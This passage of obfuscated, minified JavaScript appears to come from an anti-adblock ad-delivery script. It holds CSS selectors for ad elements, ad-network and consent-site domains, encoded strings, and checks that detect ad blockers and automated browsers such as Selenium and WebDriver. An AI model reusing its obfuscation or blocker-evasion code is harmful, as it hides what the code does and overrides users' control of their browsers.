x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','start','fullscreen','stopImmediatePropagation','onclick','creativeId','Percent\x20sign\x20is\x20expected','AttributeSelector','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','merequartz.com','core-ads','getNode','HTMLTableCellElement','usedJSHeapSize','0|1','getUserIds','integrity','json','prod','HTMLLinkElement_rel','2495HhoxWX','[class^=\x22div-gpt-ad\x22]','https://ap.lijit.com/rtb/bid','<generic>','connectid.analytics.yahoo.com','https://qa.html-load.com','auto|none|antialiased|subpixel-antialiased','abs(\x20<calc-sum>\x20)','getId','concat','<\x27min-block-size\x27>','low','adsinteractive.com','readSequence','exportSnapshot','HTMLFormElement','ad.gt','halifaxcourier.co.uk','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','transferSize','_self','Unexpected\x20end\x20of\x20input','Document_referrer','playwire.com','Terminate\x20-\x20bot\x20detected','nightmare','left|right|none|inline-start|inline-end','<masking-mode>#','fromArray','sessionId','adnxs.com','medium','none|<custom-ident>','getLocationRange','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Type','permission','stopPropagation','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','and','CanvasCaptureMediaStream','[object\x20Reflect]','trident','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==',';\x20Expires=','lookupOffsetNonSC','cookielaw.org','<feature-value-block>+','walkContext','adSlot','checkAtruleName','Intl','loc','text/html','getRandomValues','nullable','undertone.com','<length>|thin|medium|thick','https://consent.northantstelegraph.co.uk','String','string','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','decode','matchAtruleDescriptor','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','[<length-percentage>|auto]{1,2}|cover|contain','connection','main_richload','none|<image>','em5iZw==','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','redirect.frontend.weborama.fr','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','gpt_slot_found','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','base','types','Multiplier','fromEntries','<\x27opacity\x27>','traffective','ot-','data-sdk','<\x27column-width\x27>||<\x27column-count\x27>','//#\x20sourceURL=mediation.js','statusText','sin(\x20<calc-sum>\x20)','<dashed-ident>','Google','[id*=\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','cmVzZXJ2ZWQxT3V0cHV0','sqrt(\x20<calc-sum>\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','_validateMapping','assign','insertList','gw.geoedge.be','toJSON','comment-token','document','scribens.fr','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','selectors','Node_insertBefore','getEntriesByType','script-src-elem','sunderlandecho.com','</div>','auth','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','ADNXSMediation','consumeUntilLeftCurlyBracketOrSemicolon','text','https://consent.yorkshirepost.co.uk','visible|auto|hidden','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','MSG_SYN','tpmn','elapsed_time_ms','path','Document_URL','check','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','sourceMapURL\x20could\x20not\x20be\x20parsed','s0.2mdn.net','onorientationchange','[data-id^=\x22div-gpt-ad\x22]','sp_message_','__lastWatirPrompt','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','CSSStyleDeclaration_cssText','\x20used\x20missed\x20syntax\x20definition\x20','sort','MatchOnceBuffer','//#\x20sourceURL=rtb_adm.js','<\x27margin\x27>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','\x22\x20is\x20not\x20in\x20the\x20set.','Unknown\x20property','compact','symplr','https://consent.up.welt.de','__fxdriver_unwrapped','as_location','Profile','cachedAt','innerWidth','<single-animation>#','tokenEnd','stroke','start|center|end|justify','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','join','<frequency>|<percentage>','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','none|element|auto','HTMLAnchorElement_attributionSrc','[restore-rejections]\x20handleQueued\x20fetch','imasdk.googleapis.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/gpt/setup','`\x20structure\x20definition','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','error','auto|normal|none','[<family-name>|<generic-family>]#','gpt-andbeyond','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','https://c.amazon-adsystem.com/aax2/apstag.js','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','data-stndz-hidden','https://consent.programme.tv','casalemedia.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','parseRulePrelude','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','appendList','dppx','HTMLTableElement','offsetAndType','from-image|<angle>|[<angle>?\x20flip]','yieldlove.com','openx.net','pbjs','catch','lookupValue','rlcdn.com','selectorText','male|female|neutral','stack','perspective(\x20[<length\x20[0,∞]>|none]\x20)','https://imasdk.googleapis.com','_ads','_sorted','is_ads_blocked','anymind','device-cmyk(\x20<number>#{4}\x20)','createItem','Identifier\x20is\x20expected\x20but\x20function\x20found','terms','freeze','HTMLAnchorElement_search','normal|<number>|<length>|<percentage>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','ins.adsbygoogle','issue','document_getElementById','border','pseudo','XMLHttpRequest_responseXML','isFirefox','resolve','gpt-geniee','skipValidation','contentsfeed.com','stylesheetUrlsToLoadBeforeHooking','XMLHttpRequest_responseURL','omnitagjs.com','as_','option\x20priority\x20is\x20invalid','about:','<percentage>|<length>|<number>','Brian\x20Paul','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','contains','none|all|<dashed-ident>#','dable-tdn',';\x20SameSite=Lax','ad01','none|capitalize|uppercase|lowercase|full-width|full-size-kana','api.assertcom.de','CSSStyleSheet_insertRule','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<\x27caret-color\x27>||<\x27caret-shape\x27>','adroll.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','ReadableStream','*[id]','meta','pbxai.com','[<geometry-box>|no-clip]#','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','stylesheet','ancestorOrigins','XMLHttpRequest_statusText','none|<filter-function-list>|<-ms-filter-function-list>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://consent.sussexexpress.co.uk','div[aria-label=\x22Ads\x22]','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','adshield_apply','<mf-name>','content-ad','always|auto|avoid','addAtrule_','cdn.confiant-integrations.net','as_skip','marphezis.com','https://consent.cesoirtv.com','runBoredpandaMonitor\x20error','Text','<transform-function>+','none|auto|textfield|menulist-button|<compat-auto>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','\x20is\x20blocked','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','consume','linear|<cubic-bezier-timing-function>|<step-timing-function>','includes','https://consent.lep.co.uk','<color-stop-length>|<color-stop-angle>','functionBind','method','Worker','https://css-load.com','href','<single-transition>#','elem','onWhiteSpace','no\x20purpose\x201\x20consent','tokenType','SECSSOBrowserChrome','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','_sourcesContents','ad.smaato.net','single|multiple','writable','as-check-script-blocked','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Blocked\x20slot\x20define:\x20[','bounceexchange.com','tcloaded','Element_querySelector','outerHeight','<string>','dotted|solid|space|<string>','div\x20{}','min(\x20<calc-sum>#\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','symbol','currentScript','rotateX(\x20[<angle>|<zero>]\x20)','getAttributeNames','<\x27right\x27>','ClassSelector','<transition-behavior-value>#','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','webdriverio','Element_insertAdjacentHTML','fmget_targets','getConfig','logicieleducatif.fr','level',':not(','none|<track-list>|<auto-track-list>','aditude','[Bot]\x20bot\x20detected,\x20botKind=','googMsgType','getPropertyValue','event_sample_ratio','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','css','adnxs-simple.com','<number>|<percentage>','clip-path','mediaText','opts','auto||<ratio>','googleads.g.doubleclick.net','idRegex','columns','turn','manchesterworld.uk','custom-ident','textAd','}-token','Bad\x20value\x20for\x20`','[left|right]||[top|bottom]','hadron.ad.gt','anonymised.io','genieesspv.jp','geniee','Range_createContextualFragment','Node_appendChild','getServices','rex','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','layer(\x20<layer-name>\x20)','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','signalStatus','\x22\x20is\x20a\x20required\x20argument.','_ignoreInvalidMapping','contents|none','bored_panda_script_block_check','rubiconproject.com','mismatchLength','brightness(\x20<number-percentage>\x20)','keys','reference','[lining-nums|oldstyle-nums]','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','iionads.com','<angle-percentage>{1,2}','appVersion','chained|none','offset',';\x20Priority=Medium','ads_','__proto__','setHTMLUnsafe','inventory_id','do69ll745l27z.cloudfront.net','auto|start|end|center|baseline|stretch','groups','()\x20=>\x20version','http://127.0.0.1','matchAtrulePrelude','/prebid.js','ownKeys','esp.rtbhouse.com','aria-label','\x20used\x20broken\x20syntax\x20definition\x20','<number>|left|center|right|leftwards|rightwards','webDriver','didomi-','baseUrl','contentWindow','label','auto|sRGB|linearRGB','filter,\x20pointer-events','POST','XMLHttpRequest_send','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','optable.co','https://consent.halifaxcourier.co.uk','sp.','HTMLIFrameElement_src','bot','scale3d(\x20[<number>|<percentage>]#{3}\x20)','[id^=\x22google_dfp_\x22]','<clip-source>|[<basic-shape>||<geometry-box>]|none','caption|icon|menu|message-box|small-caption|status-bar','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|none|scrollbar|-ms-autohiding-scrollbar','<\x27max-inline-size\x27>','generatedLine','svi','amazon-adsystem.com','base[href]','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','none|railed','`\x20is\x20missed','write','hasAttribute','version',';\x20Path=','<line-style>{1,4}','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decodeURIComponent','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','item\x20doesn\x27t\x20belong\x20to\x20list','isAdblockUser','[clip|ellipsis|<string>]{1,2}','term','reportToSentry','[contextual|no-contextual]','ping','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','__selenium_evaluate','normal|always','<custom-ident>','__sa_','abgroup','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','get\x20','normal|break-all|keep-all|break-word|auto-phrase','<\x27border-top-left-radius\x27>','domcontentloaded','_ad','HTMLImageElement_src','show|hide','debug','78ZBFDHU','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','unsortedForEach','Not\x20a\x20Declaration\x20node','No\x20element\x20indexed\x20by\x20','interstitial','as_test','Type\x20of\x20node\x20should\x20be\x20an\x20Object','dpcm','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','https://qa.ad-shield.io','data:text/html,','matchStack','HTMLAnchorElement_href','GeneralEnclosed','setPrototypeOf','stndz-','PerformanceEntry','top','Destroying\x20blocked\x20slots\x20:\x20','trackad.cz','Failed\x20to\x20get\x20key\x20from:\x20','MozAppearance','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','auto|<animateable-feature>#','yieldlove-ad-serving.net','getAttribute','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','start|end|center|stretch','googletagservices.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','dataset','Unknown\x20context\x20`','use','declarationList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','explicit','AtrulePrelude','PluginArray','matchRef','gwd-','clickiocdn.com','DocumentFragment','isEmpty','canvas','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','acos(\x20<calc-sum>\x20)','Unsupported\x20version:\x20','_fa_','content|<\x27width\x27>','<relative-real-selector>#','getSlotId','admaru.net'];a2o=function(){return W8;};return a2o();}function a2D(o,D){const l=a2o();return a2D=function(O,j){O=O-0x178;let q=l[O];return q;},a2D(o,D);}(function(o,D){const OE=a2D,l=o();while(!![]){try{const O=parseInt(OE(0xbc6))/0x1*(-parseInt(OE(0xbc8))/0x2)+parseInt(OE(0xfcc))/0x3*(parseInt(OE(0x6d6))/0x4)+parseInt(OE(0xc99))/0x5*(parseInt(OE(0x379))/0x6)+parseInt(OE(0x970))/0x7*(-parseInt(OE(0x5c0))/0x8)+-parseInt(OE(0x700))/0x9+parseInt(OE(0x8b7))/0xa*(parseInt(OE(0xef3))/0xb)+-parseInt(OE(0x958))/0xc*(parseInt(OE(0xe57))/0xd);if(O===D)break;else l['push'](l['shift']());}catch(j){l['push'](l['shift']());}}}(a2o,0x2790b),((()=>{const Yk=a2D;var o={0x23b5:(j,q,u)=>{'use strict';const Op=a2D;u['d'](q,{'A':()=>N});let M='',B=Op(0xbd7);try{var f;M=null!==(f=document[Op(0xdc8)][Op(0xe71)](Op(0xceb)))&&void 0x0!==f?f:Op(0x68f);const U=document[Op(0xdc8)][Op(0xe71)](Op(0x9ba))||document[Op(0xdc8)][Op(0xe71)](Op(0xfed));U&&(B=new URL(U,window[Op(0x6fa)][Op(0xdae)])[Op(0x626)]);}catch(g){}const N={'version':Op(0x2b4),'sdkVersion':M,'endpoint':B,'env':Op(0xc97),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,q,u)=>{'use strict';const j0=a2D;u['d'](q,{'R0':()=>N,'WH':()=>B,'qj':()=>f,'w4':()=>g,'z3':()=>U}),u(0xbb5);const M={'appendChild':Node[j0(0xc63)][j0(0x87b)],'insertBefore':Node[j0(0xc63)][j0(0x42c)]};function B(G,X){const j1=j0;X[j1(0x95e)]?M[j1(0x42c)][j1(0x2df)](X[j1(0x843)],G,X[j1(0x95e)]):M[j1(0x87b)][j1(0x2df)](X[j1(0x470)],G);}function f(G){const j2=j0;M[j2(0x87b)][j2(0x2df)](document[j2(0x3ae)],G);}function N(G){const j3=j0,X=document[j3(0x234)](G[j3(0x239)]);for(const Q of G[j3(0xdca)]())X[j3(0x6d9)](Q,G[j3(0xe71)](Q));return X[j3(0x31a)]=G[j3(0x31a)],X;}function U(){const j4=j0;try{if(null!=window[j4(0xb65)][j4(0x730)]&&j4(0x282)===window[j4(0xb65)][j4(0x730)][j4(0x282)][j4(0x640)])return!0x0;}catch(G){}return!0x1;}const g=G=>{const j5=j0;try{const X=new CSSStyleSheet();X[j5(0xafd)](j5(0xdc4));const Q=X[j5(0xed7)][0x0][j5(0xd56)];X[j5(0xed7)][0x0][j5(0xd56)]=G;const x=X[j5(0xed7)][0x0][j5(0xd56)];return x===Q||x[j5(0xbd6)]()===G[j5(0xbd6)]()?G:x;}catch(Y){return G;}};},0xff7:(j,q,M)=>{'use strict';const 